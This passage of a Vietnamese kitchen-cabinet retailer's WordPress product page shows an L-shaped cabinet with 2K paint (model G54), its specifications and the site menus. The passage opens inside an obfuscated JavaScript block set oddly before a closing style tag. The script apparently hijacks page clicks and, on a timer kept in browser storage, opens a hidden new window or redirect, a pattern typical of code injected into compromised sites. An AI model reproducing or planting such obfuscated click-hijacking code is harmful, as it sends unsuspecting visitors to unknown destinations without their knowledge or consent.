Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1655527159909{padding-bottom: 50px !important;}</style><meta name="google-site-verification" content="4V3gSL6qvWfuku9ozJYIqNAVnCI-iCJHHf6O5DeNKRc" /></head><body class="wp-singular portfolio-item-template-default single single-portfolio-item postid-8779 wp-theme-ambient theme-ambient eltd-core-1.2 woocommerce-no-js ambient-ver-1.6 eltdf-grid-1300 eltdf-footer-with-bg-image eltdf-fade-push-text-right eltdf-header-standard eltdf-sticky-header-on-scroll-down-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-dropdown-animate-height eltdf-header-widget-separator eltdf-fullscreen-search eltdf-search-fade eltdf-side-menu-slide-from-right eltdf-woocommerce-columns-4 eltdf-woo-normal-space eltdf-woo-pl-info-below-image wpb-js-composer js-comp-ver-7.0 vc_responsive elementor-default elementor-kit-1492" itemscope itemtype="http://schema.org/WebPage"><section class="eltdf-side-menu right"><div class="eltdf-close-side-menu-holder"><div class="eltdf-close-side-menu-holder-inner">
<a href="#" target="_self" class="eltdf-close-side-menu">
<span class="eltdf-side-menu-lines">
<span class="eltdf-side-menu-line eltdf-line-1"></span>
<span class="eltdf-side-menu-line eltdf-line-2"></span>
<span class="eltdf-side-menu-line eltdf-line-3"></span>
</span>
</a></div></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 59px;margin-bottom: 0px"></div></div></div><div id="text-5" class="widget eltdf-sidearea widget_text"><div class="textwidget">This is Photoshop's version of Lorem Ipsn gravida nibh vel velit auctor aliquet.Aenean sollicitudin, lorem quis bibendum auci elit consequat ipsutis sem nibh id elit. quis bibendum auci elit.</div></div><div id="eltdf_instagram_widget-4" class="widget eltdf-sidearea widget_eltdf_instagram_widget"><h4 class="eltdf-sidearea-widget-title">Instagram feed</h4></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 10px;margin-bottom: 0px"></div></div></div>
<a class="eltdf-icon-widget-holder" data-icon-color="#dfb947" data-icon-hover-color="#dfb947" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 15px;margin: 0 7px 0 0;color: #dfb947"><span class="eltdf-icon-widget icon_phone"></span></span>            <span class="eltdf-icon-text-holder" style="font-size: 13px"><span class="eltdf-icon-text">+ 01145928421</span></span>        </a>
<a class="eltdf-icon-widget-holder" data-icon-color="#dfb947" data-icon-hover-color="#dfb947" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 15px;margin: 0 8px 0 0;color: #dfb947"><span class="eltdf-icon-widget icon_mail"></span></span>            <span class="eltdf-icon-text-holder" style="font-size: 13px"><span class="eltdf-icon-text">SUPPORT@ELATED-THEMES.COM</span></span>        </a><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 2px;margin-bottom: 0px"></div></div></div>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.instagram.com/" target="_blank">
<span class="eltdf-social-icon-widget social_instagram"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.twitter.com/" target="_blank">
<span class="eltdf-social-icon-widget social_twitter"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.facebook.com/" target="_blank">
<span class="eltdf-social-icon-widget social_facebook"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.tumblr.com/" target="_blank">
<span class="eltdf-social-icon-widget social_tumblr"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.pinterest.com/" target="_blank">
<span class="eltdf-social-icon-widget social_pinterest"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 0 0 0" href="https://www.linkedin.com/" target="_blank">
<span class="eltdf-social-icon-widget social_linkedin"></span>        </a><div id="custom_html-3" class="widget_text widget eltdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-24" class="widget_text widget eltdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"></div></div></section><div class="eltdf-wrapper"><div class="eltdf-wrapper-inner"><div class="eltdf-fullscreen-search-holder"><div class="eltdf-fullscreen-search-close-container">
<a class="eltdf-fullscreen-search-close" href="javascript:void(0)">
<span class="icon-arrows-remove"></span>
</a></div><div class="eltdf-fullscreen-search-table"><div class="eltdf-fullscreen-search-cell"><form action="https://bep48h.com/" class="eltdf-fullscreen-search-form" method="get"><div class="eltdf-form-holder"><div class="eltdf-form-holder-inner"><div class="eltdf-field-holder">
<input type="text"  placeholder="SEARCH FOR..." name="s" class="eltdf-search-field" autocomplete="off" /></div>
<button type="submit" class="eltdf-search-submit"><span class="icon_search "></span></button><div class="eltdf-line"></div></div></div></form></div></div></div><div class="eltdf-top-bar"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers eltdf-50-50"><div class="eltdf-position-left"><div class="eltdf-position-left-inner">
<a class="eltdf-icon-widget-holder" data-icon-color="#ffffff" data-icon-hover-color="#ffffff" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 13px;color: #ffffff"><i class="eltdf-icon-widget fa fa-map-marker"></i></span>                    </a><div id="text-15" class="widget widget_text eltdf-top-bar-widget"><div class="textwidget"><p><a style="font-size: 13px; color: #00000;"> 02 Đường số 37, KDC Vạn Phúc City</a></p></div></div><div id="custom_html-9" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><div id="nav_menu-8" class="widget widget_nav_menu eltdf-top-bar-widget"><div class="menu-top-menu-right-container"><ul id="menu-top-menu-right" class="menu"><li id="menu-item-8054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://bep48h.com/tin-tuc/">Tin Tức</a></li><li id="menu-item-9044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9044"><a href="https://bep48h.com/lien-he/">Liên Hệ</a></li></ul></div></div><div id="custom_html-12" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><header
class="eltdf-page-header" ><div
class="eltdf-menu-area eltdf-menu-right"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers"><div class="eltdf-position-left"><div class="eltdf-position-left-inner"><div class="eltdf-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px;">
<img itemprop="image" class="eltdf-normal-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="logo" loading="eager" fetchpriority="high" decoding="sync"/>
<img itemprop="image" class="eltdf-dark-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="dark logo" loading="eager" fetchpriority="high" decoding="async"/>        <img itemprop="image" class="eltdf-light-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="light logo" loading="eager" fetchpriority="high" decoding="async"/>    </a></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav"><ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"></li><li id="nav-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp 48H</span></span></a></li><li id="nav-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Công Nghiệp</span></span></a></li><li id="nav-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Tự Nhiên</span></span></a></li><li id="nav-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-nhua/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Nhựa</span></span></a></li><li id="nav-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span class="item_outer"><span class="item_text">Bảng Giá</span></span></a></li></ul></nav><div class="eltdf-main-menu-widget-area"><div id="custom_html-8" class="widget_text widget widget_custom_html eltdf-header-widget-area"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div><div class="eltdf-sticky-header"><div class="eltdf-sticky-holder"><div class="eltdf-grid"><div class=" eltdf-vertical-align-containers"><div class="eltdf-position-left"><div class="eltdf-position-left-inner"><div class="eltdf-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px;">
<img itemprop="image" class="eltdf-normal-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="logo" loading="eager" fetchpriority="high" decoding="sync"/>
<img itemprop="image" class="eltdf-dark-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="dark logo" loading="eager" fetchpriority="high" decoding="async"/>        <img itemprop="image" class="eltdf-light-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="light logo" loading="eager" fetchpriority="high" decoding="async"/>    </a></div></div></div><div class="eltdf-position-center"><div class="eltdf-position-center-inner"></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav"><ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"></li><li id="sticky-nav-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp 48H</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Công Nghiệp</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Tự Nhiên</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-nhua/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Nhựa</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span class="item_outer"><span class="item_text">Bảng Giá</span><span class="plus"></span></span></a></li></ul></nav><div class="eltdf-sticky-right-widget-area"><div id="custom_html-4" class="widget_text widget widget_custom_html eltdf-sticky-right"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div></div></header><header class="eltdf-mobile-header"><div class="eltdf-mobile-header-inner"><div class="eltdf-mobile-header-holder"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers"><div class="eltdf-mobile-menu-opener">
<a href="javascript:void(0)"><div class="eltdf-mo-icon-holder">
<span class="eltdf-mo-lines">
<span class="eltdf-mo-line eltdf-line-1"></span>
<span class="eltdf-mo-line eltdf-line-2"></span>
<span class="eltdf-mo-line eltdf-line-3"></span>
</span></div>
</a></div><div class="eltdf-position-center"><div class="eltdf-position-center-inner"><div class="eltdf-mobile-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px">
<img itemprop="image" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 150 150'%2F%3E" width="150" height="150"  alt="mobile logo" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" class=" wptangtoc-lazy"/>
</a></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><div id="custom_html-14" class="widget_text widget widget_custom_html eltdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><nav class="eltdf-mobile-nav"><div class="eltdf-grid"><ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "></li><li id="mobile-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span>Tủ Bếp 48H</span></a></li><li id="mobile-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span>Tủ Bếp Gỗ Công Nghiệp</span></a></li><li id="mobile-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span>Tủ Bếp Gỗ Tự Nhiên</span></a></li><li id="mobile-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-nhua/" class=""><span>Tủ Bếp Nhựa</span></a></li><li id="mobile-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span>Bảng Giá</span></a></li></ul></div></nav></div></header><div class="eltdf-fullscreen-menu-holder-outer"><div class="eltdf-fullscreen-menu-holder"><div class="eltdf-fullscreen-menu-holder-inner"><div class="eltdf-container-inner"><div class="eltdf-fullscreen-above-menu-widget-holder"><div class="widget_text widget_custom_html eltdf-fullscreen-menu-above-widget"><div class="textwidget custom-html-widget"></div></div></div><nav class="eltdf-fullscreen-menu"><ul id="menu-main-menu-3" class=""><li id="popup-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "></li><li id="popup-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span>Tủ Bếp 48H</span></a></li><li id="popup-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span>Tủ Bếp Gỗ Công Nghiệp</span></a></li><li id="popup-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span>Tủ Bếp Gỗ Tự Nhiên</span></a></li><li id="popup-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-nhua/" class=""><span>Tủ Bếp Nhựa</span></a></li><li id="popup-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span>Bảng Giá</span></a></li></ul></nav><div class="eltdf-fullscreen-below-menu-widget-holder"><div class="widget_text widget_custom_html eltdf-fullscreen-menu-below-widget"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><div class="eltdf-content" ><div class="eltdf-content-inner"><div class="eltdf-title eltdf-standard-type eltdf-preload-background eltdf-has-background eltdf-content-left-alignment eltdf-title-image-not-responsive wptangtoc-lazy" style="height:250px;background-color:#d6ab60;" data-height="250" data-background-width=&quot;1920&quot; data-bg="https://bep48h.com/wp-content/uploads/2022/06/banner-title-bep48h-2.jpg"><div class="eltdf-title-image"><img itemprop="image" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 1920 572'%2F%3E" alt="Image11"  width="1920" height="572" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/uploads/2022/06/banner-title-bep48h-2.jpg" class=" wptangtoc-lazy"/></div><div class="eltdf-title-holder" style="height:250px;"><div class="eltdf-container clearfix"><div class="eltdf-container-inner"><div class="eltdf-title-subtitle-holder" style=""><h1 itemprop="name" class="eltdf-title-text entry-title" style=""><span>Tủ Bếp Chữ L Sơn 2K &#8211; G54</span></h1></div></div></div></div></div><div class="eltdf-container"><div class="eltdf-container-inner clearfix"><div class="custom eltdf-portfolio-single-holder"><section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_gallery wpb_content_element vc_clearfix" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_slide flexslider" data-interval="3" data-flex_fx="slide"><ul class="slides"><li><img fetchpriority="low" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-full wptangtoc-lazy" alt="" title="tu-bep-go-cong-nghiep-dep-69 (1)" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-69-1.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></li><li><img decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-full wptangtoc-lazy" alt="" title="tu-bep-go-cong-nghiep-dep-69 (5)" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-69-5.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></li><li><img decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-full wptangtoc-lazy" alt="" title="tu-bep-go-cong-nghiep-dep-69 (4)" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-69-4.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></li><li><img loading="lazy" decoding="async" width="800" height="551" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 551'%2F%3E" class="attachment-full wptangtoc-lazy" alt="" title="tu-bep-go-cong-nghiep-dep-69 (3)" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 551'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-69-3.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></li><li><img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-full wptangtoc-lazy" alt="" title="tu-bep-go-cong-nghiep-dep-69 (2)" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-69-2.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></li></ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="wpb_text_column wpb_content_element  border-sp" ><div class="wpb_wrapper"><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Vật liệu chính: </strong>Gỗ mdf chống ẩm</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Bề mặt gỗ: </strong>Sơn 2k</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Xuất xứ:</strong> Nhập khẩu</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Nhà sản xuất: </strong>An Cường</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Thi công &amp; lắp đặt:</strong> Bep48h.com</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Xem Ngay:</strong> <a href="https://bep48h.com/bang-gia-tu-bep-dep/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Bảng Báo Giá Tủ Bếp</a></p><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-11691 wptangtoc-lazy" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 252 80'%2F%3E" alt="" width="252" height="80"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/bh-shousing-07.png"/></p></div></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container  click-open vc_btn3-center" ><button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-icon-left vc_btn3-color-orange"><i class="vc_btn3-icon fa fa-user-circle-o"></i> Tư Vấn Nhanh</button></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-icon-left vc_btn3-color-orange" href="tel:0901670099" title="" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><i class="vc_btn3-icon fa fa-phone"></i> 090.167.0099</a></div></div></div></div></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p style="text-align: justify;"><strong><a href="https://bep48h.com/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Thiết kế tủ bếp</a></strong> chữ L phủ sơn 2K màu xám lông chuột hiện đại nằm gọn trong góc nhà phố. Thiết kế bếp ba tầng tận dụng triệt để chiều cao tường để bố trí nhiều hộc tủ lưu trữ tiện lợi. Tủ bếp trên được sơn 2K giả gỗ sống động kết hợp hài hòa với ánh sáng đèn LED. Kính cường lực xám ốp tường đồng bộ với màu tủ bếp. Mặt đá bếp và bàn đảo ốp đá trắng sứ mang lại vẻ đẹp sang trọng và nâng cao thêm tính thẩm mỹ cũng như tuổi thọ cho nội thất bếp.</p></div></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p><em><strong>Danh mục:</strong> <a href="https://bep48h.com/tu-bep-module-lap-ghep/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Tủ bếp module</a>, <a href="https://bep48h.com/tu-bep-go-cong-nghiep/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Tủ bếp gỗ công nghiệp</a>, <a href="https://bep48h.com/tu-bep-go-tu-nhien/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Tủ bếp gỗ tự nhiên</a>, <a href="https://bep48h.com/tu-bep-nhua/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Tủ bếp nhựa</a>, <a href="https://bep48h.com/phu-kien-tu-bep/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Phụ kiện tủ bếp</a>, <a href="https://bep48h.com/thiet-bi-nha-bep/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Thiết bị nhà bếp</a></em></p></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><h2 style="text-align: center;">Sản Phẩm Liên Quan</h2></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_orange" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1655527159909 eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div 